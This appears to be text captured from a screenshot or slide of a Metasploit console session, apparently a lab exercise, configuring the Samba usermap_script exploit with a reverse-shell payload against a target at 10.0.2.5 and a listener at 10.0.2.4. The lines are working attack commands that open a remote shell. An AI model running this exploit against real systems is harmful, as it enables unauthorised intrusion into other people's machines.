 msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 10.0.2.5 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.0.2.4 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
set <option> <
run
services
hosts